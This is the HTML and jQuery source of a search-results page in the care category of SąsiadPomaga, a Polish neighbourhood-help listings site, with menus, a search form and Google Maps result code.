href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/uslugi-artystyczne/173"><strong>Usługi artystyczne</strong></a></li><li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/malowanie-obrazow/174">Malowanie obrazów</a></li><li><a href="/kategoria/oprawianie-zdjec-obrazow/175">Oprawianie zdjęć / obrazów</a></li><li><a href="/kategoria/wykonywanie-rzezb-i-posagow/176">Wykonywanie rzeźb i posągów</a></li><li><a href="/kategoria/uslugi-ilustratorow/178">Usługi ilustratorów</a></li><li><a href="/kategoria/rysowanie/179">Rysowanie</a></li><li><a href="/kategoria/renowacja/180">Renowacja</a></li><li><a href="/kategoria/projektowanie-ubran/181">Projektowanie ubrań</a></li><li><a href="/kategoria/pakowanie-prezentow/182">Pakowanie prezentów</a></li><li><a href="/kategoria/dekoracje/184">Dekoracje</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/uslugi-artystyczne/173">Usługi artystyczne</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Usługi artystyczne</strong></li><li class="has-children"><a href="/kategoria/uslugi-artystyczne/173"><span class="category-title-menu">wybrane kategorie w sekcji</span> Usługi artystyczne</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/malowanie-obrazow/174">Malowanie obrazów</a></li><li><a href="/kategoria/oprawianie-zdjec-obrazow/175">Oprawianie zdjęć / obrazów</a></li><li><a href="/kategoria/wykonywanie-rzezb-i-posagow/176">Wykonywanie rzeźb i posągów</a></li><li><a href="/kategoria/uslugi-ilustratorow/178">Usługi ilustratorów</a></li><li><a href="/kategoria/rysowanie/179">Rysowanie</a></li><li><a href="/kategoria/renowacja/180">Renowacja</a></li><li><a href="/kategoria/projektowanie-ubran/181">Projektowanie ubrań</a></li><li><a href="/kategoria/pakowanie-prezentow/182">Pakowanie prezentów</a></li><li><a href="/kategoria/dekoracje/184">Dekoracje</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/uslugi-rozne/186">Usługi różne</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/uslugi-rozne/186"><strong>Usługi różne</strong></a></li><li><li><a href="/kategoria/zegarmistrz/187">Zegarmistrz</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/szewc/200">Szewc</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/uslugi-rozne/186">Usługi różne</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Usługi różne</strong></li><li class="has-children"><a href="/kategoria/uslugi-rozne/186"><span class="category-title-menu">wybrane kategorie w sekcji</span> Usługi różne</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/zegarmistrz/187">Zegarmistrz</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/szewc/200">Szewc</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/wypozycze/14"><strong>Wypożyczę</strong></a></li><li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Wypożyczę</strong></li><li class="has-children"><a href="/kategoria/wypozycze/14"><span class="category-title-menu">wybrane kategorie w sekcji</span> Wypożyczę</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/zlota-raczka/15">Złota rączka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/zlota-raczka/15"><strong>Złota rączka</strong></a></li><li><li><a href="/kategoria/szklarz/102">Szklarz</a></li><li><a href="/kategoria/uslugi-remontowe-budowlane/66">Usługi remontowe/budowlane</a></li><li><a href="/kategoria/naprawy-sprzetow/67">Naprawy sprzętów</a></li><li><a href="/kategoria/meble/68">Meble</a></li><li><a href="/kategoria/naprawa-rowerow/69">Naprawa rowerów</a></li><li><a href="/kategoria/stolarka/99">Stolarka</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/zlota-raczka/15">Złota rączka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Złota rączka</strong></li><li class="has-children"><a href="/kategoria/zlota-raczka/15"><span class="category-title-menu">wybrane kategorie w sekcji</span> Złota rączka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/szklarz/102">Szklarz</a></li><li><a href="/kategoria/uslugi-remontowe-budowlane/66">Usługi remontowe/budowlane</a></li><li><a href="/kategoria/naprawy-sprzetow/67">Naprawy sprzętów</a></li><li><a href="/kategoria/meble/68">Meble</a></li><li><a href="/kategoria/naprawa-rowerow/69">Naprawa rowerów</a></li><li><a href="/kategoria/stolarka/99">Stolarka</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/zwierzeta/16">Zwierzęta</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/zwierzeta/16"><strong>Zwierzęta</strong></a></li><li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/strzyzenie-psow-zwierzat/72">Strzyżenie psów/zwierząt</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/zwierzeta/16">Zwierzęta</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Zwierzęta</strong></li><li class="has-children"><a href="/kategoria/zwierzeta/16"><span class="category-title-menu">wybrane kategorie w sekcji</span> Zwierzęta</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/strzyzenie-psow-zwierzat/72">Strzyżenie psów/zwierząt</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li></ul></li></ul></li>                </ul>
            </nav>
        </div>
    </div>
</div>


        </div>
    <div class="spacer-main-74"></div>

    <div class="off-canvas-wrap" data-offcanvas>
        <div class="inner-wrap">
            <div class="min-height-900">
                    <div class="row-full">
        <div class="large-12 columns bg-white-100 search-box-adv">
            <div class="row">
                <div class="large-12 columns" id="numero1">
                    <div class="row">
                        <div class="large-3 columns show-for-large-up">
                            &nbsp;
                        </div>
                        <div class="large-6 columns text-center">
                            <h3 id="firstStop">
                                Wyniki wyszukiwania
                            </h3>
                            <hr/>
                        </div>
                        <div class="large-3 columns show-for-large-up">
                            &nbsp;
                        </div>
                    </div>
                    <form method="POST" action="https://www.sasiadpomaga.pl/get-places" accept-charset="UTF-8" id="searchForm"><input name="_token" type="hidden" value="x0Npths7xSr1eb7XERgCDJ2W7ii4Cl5G0ouZvBye">
                    <input id="kind-help" type="hidden" name='kind-help' checked="" value="2">
                    <input id="alias" type="hidden" name='alias' value="opieka">
                    <input id="id_category" type="hidden" name='id_category' value="7">
                    <div class="row">
                        <div class="special-input" id="results-col2">
                            <div class="large-1 columns show-for-large-up">
                                &nbsp;
                            </div>
                            <div class="large-10 columns">
                                <div class="large-6 columns" id="numero2">
                                    <label class="radius label-radius text-left" for="radius">
                                        Rodzaj pomocy
                                    </label>
                                    <div class="large-4 small-12 columns non-padding text-center" id="numero3">
                                                                                    <input id="look-for-help-all" type="radio" name='look-for-help' checked=""
                                                   value="2">
                                            <label for="look-for-help-all" class="all">
                                                wszystkie
                                            </label>
                                                                            </div>
                                    <div class="large-4 small-6 columns non-padding text-center" id="numero4">
                                                                                    <input id="look-for-help" type="radio" name='look-for-help' value="0">
                                            <label for="look-for-help" class="blue">
                                                oferowana pomoc
                                            </label>
                                                                            </div>
                                    <div class="large-4 small-6 columns non-padding text-center" id="numero5">
                                                                                    <input class="radio-choose" id="help-offer" type="radio"
                                                   name='look-for-help' value="1">
                                            <label for="help-offer" class="yellow">
                                                potrzebna pomoc
                                            </label>
                                                                            </div>
                                </div>
                                <div class="large-6 columns" id="numero6">
                                    <label class="radius label-radius" for="radius">
                                        Promień wyszukiwania
                                    </label>
                                    <input type="hidden" value="10000" id="radius" name="radius" style="border:0; color:#f6931f; font-weight:bold;">
                                    <div id="slider-radius" style="height:15px;"></div>
                                </div>
                            </div>
                            <script>
                                $("input[name='look-for-help']").click(function () {
                                    $("input[name='kind-help']").val($(this).val());
                                });
                            </script>
                            <div class="large-1 columns show-for-large-up">
                                &nbsp;
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="large-3 columns show-for-medium-up">
                            &nbsp;
                        </div>
                        <div class="large-6 columns show-for-medium-up">
                            <hr/>
                        </div>
                        <div class="large-3 columns show-for-medium-up">
                            &nbsp;
                        </div>
                    </div>
                    <div class="row label-box show-for-medium-up">
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                        <div class="large-8 columns non-padding">
                            <div class="large-5 medium-6 columns columns-tiny">
                                <label for="city">
                                    Czego potrzebujesz?
                                </label>
                            </div>
                            <div class="large-5 medium-6 columns columns-tiny">
                                <label for="city">
                                    Twoja lokalizacja
                                </label>
                            </div>
                            <div class="large-2 medium-12 columns columns-tiny">
                                <label for="city">
                                    &nbsp;
                                </label>
                            </div>
                        </div>
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                    </div>
                    <div class="row">
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                        <div class="large-8 columns bg-search-box">
                            <div class="large-5 medium-6 columns columns-tiny m-bottom-3">
                                <select id="searchBasic" name="searchBasic" class="searchPhase"
                                        placeholder="Czego potrzebujesz? Nauki angielskiego?"></select>
                                <!--[if IE 8]><script src="/extra/selectize/js/es5.js"></script><![endif]-->
<script src="/extra/selectize/js/standalone/selectize.js"></script>
<script src="/extra/selectize/js/index.js"></script>
<style type="text/css">
    .selectize-control.movies::before {
        -moz-transition: opacity 0.2s;
        -webkit-transition: opacity 0.2s;
        transition: opacity 0.2s;
        content: ' ';
        z-index: 2;
        position: absolute;
        display: block;
        top: 12px;
        right: 34px;
        width: 16px;
        height: 16px;
        background: url(/extra/selectize/images/spinner.gif);
        background-size: 16px 16px;
        opacity: 0;
    }
    .selectize-control.movies.loading::before {
        opacity: 0.4;
    }
</style>                            </div>
                            <div class="large-5 medium-6 columns columns-tiny m-bottom-3">
                                <input id="autocomplete" value=""
                                       name="city" placeholder="Podaj swój adres" type="text"></input>
                            </div>
                            <div class="large-2 medium-12 columns columns-tiny m-bottom-3">
                                <input id="search-button" class="button tiny button-radius-3" style="width: 100%;" type="submit" value="Znajdź pomoc!">
                            </div>
                        </div>
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                    </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="row">
    <nav class="breadcrumb-category"><div class="nav-wrapper"><div class="col s12"><a href="/wyniki-wyszukiwania" class="breadcrumb">Ogłoszenia</a><span class="breadcrumb">Opieka</span></div></div></nav>
    </div>
    <div class="bg-white">
        <div class="row">
            <div class="large-3 columns non-padding show-on-large">
                <div class="category-list-box">
                <span class="subcategories">
                    podkategorie 
                </span>
                    <ul class="category-list">
                                                    <li>
                                                                    <a href="/kategoria/opieka-nad-dzieckiem/38">Opieka nad dzieckiem</a>
                                                            </li>
                                                    <li>
                                                                    <a href="/kategoria/opieka-nad-osoba-starsza/39">Opieka nad osobą starszą</a>
                                                            </li>
                                                    <li>
                                                                    <a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a>
                                                            </li>
                                            </ul>
                </div>
            </div>
            <div class="large-9 columns bg-white-100">
                <div id="loader-wrapper">
                    <br/>
                    <div id="loader"></div>
                    <div id="loader2" style="color: #000;">Trwa wczytywanie ogłoszeń...</div>
                </div>
                <div id="resultsList"></div>
            </div>
        </div>
    </div>
                <div id="arrow-top" style="display: none;">
        <img src="/img/web/icons/arrow-top.png" style="width: 45px"/>
    </div>
    <div class="large-12 columns non-padding show-for-large-up">
        <!--        <div id="loader-wrapper">
                    <div id="loader"></div>
                    <div id="loader2">Trwa wczytywanie danych...</div>
                </div>-->
        <div id="map-canvas" style="width:100%; height: 0; position: absolute !important;"></div>
        <script>
            //            var height = $(window).height() - 100;
            //            $("#map-canvas").css({"height": +height + 'px'});
            //            $(window).resize(function () {
            //                var height = $(window).height() - 100;
            //                $("#map-canvas").css({"height": +height + 'px'});
            //            });
        </script>
    </div>
    <script>
    $(document).ready(function(){
        $("#search-button").click();
    });
    var markers = [];
    var markersR = [];
    var markersM = [];
    var markersZ = [];
    var markersMe = [];
    var markersMi = [];
    var markersS = [];
    var lat = '52.225926';
    var lng = '20.93940';
	var gelocation = "";
    (function () {
        
        $("#search-button").on("click", function () {
            markersM = [];
            var storedPosition = null;
			var mainLat = '52.225926';
			var mainLng = '21.039403';
			var posiYes = 'yes';
//            $.ajax({
//                    url: '/store-position-city',
//                    type: 'POST',
//                    data: {city: $("input[name='city']").val(), _token: $("input[name='_token']").val()},
//                    success: function (data) {
//                        storedPosition = data;
//
//						if(storedPosition !== null) {
//							mainLat = storedPosition.lat;
//							mainLng = storedPosition.lng;
//							if((storedPosition.lat !== '52.225926') && (storedPosition.lng !== '20.939403')) {
//								posiYes = 'no';
//							}		
//						}	
//                    }
//            });
            var latCoord = null;
            var lngCoord = null;
            $("#loader-wrapper").show();
            $("#resultsList").html('');
            $("#map-canvas").css({"visibility": "hidden"});
            $.ajax({
                url: '/wyniki-wyszukiwania-filters-adv-category',
                type: 'POST',
                dataType: 'json',
                data: $("form#searchForm").serialize(),
                success: function (data) {
                    var results = data;
                    var json = results;
                    var long = json.length - 1;
                    if(json[long] !== undefined) {
                       var distanceZoom = json[long].distance; 
                      // midpointCoords = midpoint(json[0].lat, json[0].lng, json[long].lat, json[long].lng);
                       midpointCoordsLat = midpointLat(json[0].lat, json[0].lng, json[long].lat, json[long].lng);
                       midpointCoordsLng = midpointLng(json[0].lat, json[0].lng, json[long].lat, json[long].lng);
                        //console.log('midpointCoords1: ' + midpointCoordsLng);
                        //console.log(midpointCoordsLat);
                    } else {
                        var distanceZoom = 50;
                        midpointCoords = '52.225926, 21.039403';
                        //console.log('midpointCoords2: ' + midpointCoords);
                    }
                    //alert(json[long].distance);
                   
                    var contentHtmls = [];
                    var contentHtml = '';
					if(json.length == 1) {
						var map = new google.maps.Map(document.getElementById("map-canvas"), {
							center: new google.maps.LatLng(json[0].lat, json[0].lng),
							zoom: 18,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							styles: [
									{
									  "featureType": "poi",
									  "stylers": [
										{ "visibility": "off" }
									  ]
									}
								  ]
						}
						);
					}else {
						var map = new google.maps.Map(document.getElementById("map-canvas"), {
							center: new google.maps.LatLng(mainLat, mainLng),
							zoom: distanceZoomMap(distanceZoom),
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							styles: [
									{
									  "featureType": "poi",
									  "stylers": [
										{ "visibility": "off" }
									  ]
									}
								  ]
						}
						);
					}
                    var json = results;
                    var infoWindow = new google.maps.InfoWindow();
                    var k = 0;
                    for (var i = 0, length = json.length; i < length; i++) {
                        var data = json[i],
                                latLng = new google.maps.LatLng(data.lat, data.lng);
                        
                        k = i;
                        var nameCompany = data.name;
                        var nameAd = data.name;
                        if(data.logo) {
                            var logoCompany = data.logo;
                        } else {
                            var logoCompany = '/img/web/logo.png';
                        }
                        
                        var addressCompany = data.address;
                        var noCompany = data.no;
                        if(data.app_no) {
                            var app_noCompany = ' / '+data.app_no;
                        } else {
                            var app_noCompany = '';
                        }
                        var post_codeCompany = data.post_code;
                        var cityCompany = data.city;
                        
                        if(data.kind_help === 0) {
                            var kind_help = '<div class="arrow-right blue"><div class="title">szukam pomocy</div></div>'
                        }
                        
                        if(data.kind_help === 1) {
                            var kind_help = '<div class="arrow-right yellow"><div class="title">pomogę</div></div>'
                        }
                        
                        var avatar = data.avatar;
                        var forename = data.forename;
                        var category = data.category;
                        var added = data.added;
                        var desc = data.desc;
                        var age = data.age;
                        var location = data.location;
                        var link = data.link;
                        
                        if(nameCompany !== undefined){
                            contentHtml = '<div class="clear clearfix"></div>' +

                                '<div class="row search-results">' +
                                '<div class="large-12 columns">' +
                                '<a class="box-active" href="' + link + '">' +
                                '<div class="large-3 columns non-padding text-center">' +
                                                '<div class="ads-list">' +
                                                    kind_help +
                                                '</div>' +
                                                '<div class="radius-avatar">' +
                                                   '<div class="avatar" style="background-image: url(' + avatar + ')">' + 
                                                   '</div>' + 
                                                '</div>' + 
                                                '<p class="person">' +
                                                    forename +
                                                '</p>' +
                                                '<div class="spacer-person"></div>' +
                                                '<p class="age">' +
                                                    age +
                                                '</p>' +
                                                '<p class="loc">' +
                                                    location +
                                                '</p>' +
                                            '</div>' + 
                                            '<div class="large-9 columns">' +
                                                
                                                  '<div class="large-8 columns">' + 
                                                      '<span class="categoryTitle">' +
                                                         'kategoria: ' +
                                                      '</span>' +
                                                      '<span class="categoryName">' +
                                                         category +
                                                      '</span>' +
                                                  '</div>' +            
                                                  '<div class="large-4 columns text-right" style="padding-right: 0;">' + 
                                                      '<span class="categoryTitle">' +
                                                         'dodano: ' +
                                                      '</span>' +
                                                      '<span class="addedDate">' +
                                                         added +
                                                      '</span>' +
                                                  '</div>' +      
                                              
                                             
                                                  '<div class="large-12 columns titleRow">' +   
                                                     nameAd +
                                                  '</div>' +

                                               
                                                  '<div class="card-content desc">' +
                                                     desc +
                                                  '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>' +
                                '</div>' +
                                '<div class="row">' +
                                '<div class="large-12 columns">' +
                                '<div class="spacer-line"></div>' +
                                '</div>' +
                                '</div>';
                        }
						
                        contentHtmls.push(contentHtml);
                    }
					
					if(json.length < 1) {
						$("#resultsList").html("<h4 class='results-empty text-center'>Brak wyników wyszukiwania<br/>dla wybranych kryteriów</h4>");
					} else {
						$("#resultsList").html(contentHtmls);
					}
					
                    $("#map-canvas").css({"visibility": "visible"});
                    $("#loader-wrapper").hide();
                    
                var marker2 = new google.maps.Marker({
                    position: new google.maps.LatLng(mainLat, mainLng),
                    icon: '/img/markers/tu-jestes.png',
                    zIndex: 990000
                });

				if(($("input[name='city']").val() != '') && (posiYes === 'no')) {
					marker2.setMap(map);
				}

                },
                error: function (result) {
                    $("#loader-wrapper").hide();
                }
            });
        })
		
    })();
    $("form#searchForm").on("submit", function(e){
        e.preventDefault()
        return false;
    });
    function open0(id) {
        google.maps.event.trigger(markers[id], 'click');
    }
    
    function open1(id) {
        google.maps.event.trigger(markersR[id], 'click');
    }
    
    function open2(id) {
        google.maps.event.trigger(markersM[id], 'click');
    }
    
    function open3(id) {
        google.maps.event.trigger(markersZ[id], 'click');
    }
    
    function open4(id) {
        google.maps.event.trigger(markersMe[id], 'click');
    }
    
    function open5(id) {
        google.maps.event.trigger(markersMi[id], 'click');
    }
    
    function open6(id) {
        google.maps.event.trigger(markersS[id], 'click');
    }
    
function distanceZoomMap(distance) {
        var zoom = null;
        if(distance < 1) {
            zoom = 14;
        }
        if((distance >= 1) && (distance < 5)) {
            zoom = 13;
        }
        if((distance >= 5) && (distance < 8)) {
            zoom = 12;
        }
        if((distance >= 8) && (distance < 26)) {
            zoom = 11;
        }
        if((distance >= 26) && (distance < 40)) {
            zoom = 10;
        }
        if((distance >= 40) && (distance < 100)) {
            zoom = 7;
        }
        if(distance >= 100) {
            zoom = 6;
        }
//        alert('distance' + distance);
//        alert('zoom: ' + zoom);
        return zoom;
    }
    /*
 * Find midpoint between two coordinates points
 * Source : http://www.movable-type.co.uk/scripts/latlong.html
 */

    //-- Define radius function
    if (typeof (Number.prototype.toRad) === "undefined") {
        Number.prototype.toRad = function () {
            return this * Math.PI / 180;
        }
    }

    //-- Define degrees function
    if (typeof (Number.prototype.toDeg) === "undefined") {
        Number.prototype.toDeg = function () {
            return this * (180 / Math.PI);
        }
    }
    
    function toRad(degrees){
        return degrees * Math.PI / 180;
    }
    
    function toDeg(degrees){
        return degrees * (180 / Math.PI);
    }

    //-- Define middle point function
    function midpoint(lat1, lng1, lat2, lng2) {

        //-- Longitude difference
        var dLng = (lng2 - lng1).toRad();

        //-- Convert to radians
        lat1 = toRad(lat1);
        lat2 = toRad(lat2);
        lng1 = toRad(lng1);

        var bX = Math.cos(lat2) * Math.cos(dLng);
        var bY = Math.cos(lat2) * Math.sin(dLng);
        var lat3 = Math.atan2(Math.sin(lat1) + Math.sin(lat2), Math.sqrt((Math.cos(lat1) + bX) * (Math.cos(lat1) + bX) + bY * bY));
        var lng3 = lng1 + Math.atan2(bY, Math.cos(lat1) + bX);

        //-- Return result
        return toDeg(lat3)+', '+toDeg(lng3);
    }

    //-- Define middle point function
    function midpointLat(lat1, lng1, lat2, lng2) {

        //-- Longitude difference
        var dLng = (lng2 - lng1).toRad();

        //-- Convert to radians
        lat1 = toRad(lat1);
        lat2 = toRad(lat2);
        lng1 = toRad(lng1);

        var bX = Math.cos(lat2) * Math.cos(dLng);
        var bY = Math.cos(lat2) * Math.sin(dLng);
        var lat3 = Math.atan2(Math.sin(lat1) + Math.sin(lat2), Math.sqrt((Math.cos(lat1) + bX) * (Math.cos(lat1) + bX) + bY * bY));
        var lng3 = lng1 + Math.atan2(bY, Math.cos(lat1) + bX);

        //-- Return result
        return toDeg(lat3);
    }

    //-- Define middle point function
    function midpointLng(lat1, lng1, lat2, lng2) {

        //-- Longitude difference
        var dLng = (lng2 - lng1).toRad();

        //-- Convert to radians
        lat1 = toRad(lat1);
        lat2 = toRad(lat2);
        lng1 = toRad(lng1);

        var bX = Math.cos(lat2) * Math.cos(dLng);
        var bY = Math.cos(lat2) * Math.sin(dLng);
        var lat3 = Math.atan2(Math.sin(lat1) + Math.sin(lat2), Math.sqrt((Math.cos(lat1) + bX) * (Math.cos(lat1) + bX) + bY * bY));
        var lng3 = lng1 + Math.atan2(bY, Math.cos(lat1) + bX);

        //-- Return result
        return toDeg(lng3);
    }
    
    $("#search-button").on("click", function(){
       //alert('aaa') ;
       $("form#searchForm").submit();
    });
    
    $(".checkitem").click(function(){
        $("#search-button").click();
    });
    
    $("form#searchForm").change(function(){
        $("#search-button").click();
    });
	
	$("#arrow-top").click(function(){
		$('#results-col').animate({
			scrollTop: 0
		}, 200 );
	});
	
	$("#arrow-top").click(function(){
		$("html, body").animate({
			scrollTop: 0
		}, 200 );
	});
</script>
<script>
function initAutocomplete() {
    autocomplete = new google.maps.places.Autocomplete(
    /** @type  {!HTMLInputElement} */(document.getElementById('autocomplete')),
    {types: ['geocode']});
}




function initMap() {

        var map = new google.maps.Map(document.getElementById('map-canvas'), {
          zoom: 3,
          center: {lat: 51.919438, lng: 19.145136}
        });

        // Create an array of alphabetical characters used to label the markers.
        var labels = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';

        // Add some markers to the map.
        // Note: The code uses the JavaScript Array.prototype.map() method to
        // create an array of markers based on a given "locations" array.
        // The map() method here has nothing to do with the Google Maps API.
        var markers = locations.map(function(location, i) {
          return new google.maps.Marker({
            position: location,
            label: labels[i % labels.length]
          });
        });

        // Add a marker clusterer to manage the markers.
        var markerCluster = new MarkerClusterer(map, markers,
            {imagePath: 'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'});
      }
      var locations = [
        {lat: -31.563910, lng: 147.154312},
        {lat: -33.718234, lng: 150.363181},
        {lat: -33.727111, lng: 150.371124},
        {lat: -33.848588, lng: 151.209834},
        {lat: -33.851702, lng: 151.216968},
        {lat: -34.671264, lng: 150.863657},
        {lat: -35.304724, lng: 148.662905},
        {lat: -36.817685, lng: 175.699196},
        {lat: -36.828611, lng: 175.790222},
        {lat: -37.750000, lng: 145.116667},
        {lat: -37.759859, lng: 145.128708},
        {lat: -37.765015, lng: 145.133858},
        {lat: -37.770104, lng: 145.143299},
        {lat: -37.773700, lng: 145.145187},
        {lat: -37.774785, lng: 145.137978},
        {lat: -37.819616, lng: 144.968119},
        {lat: -38.330766, lng: 144.695692},
        {lat: -39.927193, lng: 175.053218},
        {lat: -41.330162, lng: 174.865694},
        {lat: -42.734358, lng: 147.439506},
        {lat: -42.734358, lng: 147.501315},
        {lat: -42.735258, lng: 147.438000},
        {lat: -43.999792, lng: 170.463352}
      ]


</script>
<script src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyByRUFzIxBckLD_rkoHNuWoeX603NotuqM&libraries=places&callback=initMap"
async defer></script>

    <script type="text/javascript">

        var url = '/store-city/from/list';


        $("input[name='city']").change(function(){
            var name = $(this).attr('name');
            var value = $(this).val();
            storeCity(name, value);
        });

        function storeCity(name, value) {
            var values = {};
            values[name] = value;
            values['_token'] = $("input[name='_token']").val();
            $.ajax({
                url: url,
                type: 'POST',
                data: values,
                success: function (data) {
                    if (data == 0) {
//                    window.location.href = '/ogloszenia/nowe-ogloszenie-start';
                    }
                }
            });
        }


    </script>
            </div>
            <a class="exit-off-canvas"></a>
        </div>
    </div>

    <script type="text/javascript">
        $(".has-submenu").click(function(){
            $('html, body').animate({scrollTop:0},500);
//            $("#cat-name").text($(this).data('name'));
        });
        $("a.data-cat").click(function(){
            $("#cat-name").text($(this).data('name-cat'));
            $("input[name='id_category']").val($(this).data('name-id'));
            $("#search-button").click();
        });
    </script>
    <div class="row-full padding-top-bottom-40 bg-footer-01">
    <div class="row">
        <div class="large-4 medium-4 small-12 columns text-center">
            <img src='/img/web/logo-bottom.png' style='margin-top: 30px'/>
        </div>
        <div class="large-2 medium-4 small-6 columns">
            <h5 class="header-front uppercase font-mont">
                O SąsiadPomaga:
            </h5>
            <div class="spacer-line-left"></div>
            <ul class="bottom-menu">
                <li>
                    <a href="/jak-to-dziala">
                        Jak to działa?
                    </a>
                </li>
                <li>
                    <a href="/regulamin">
                        Regulamin
                    </a>
                </li>
                <li>
                    <a href="/polityka-prywatnosci">
                        Polityka Prywatności
                    </a>
                </li>
                <li>
                    <a href="/kontakt">
                        Kontakt
                    </a>
                </li>
            </ul>
        </div>
        <div class="large-3 medium-6 small-12 columns">
            <h5 class="header-front uppercase font-mont">
                Na skróty:
            </h5>
            <div class="spacer-line-left"></div>
            <ul class="bottom-menu">
                <li>
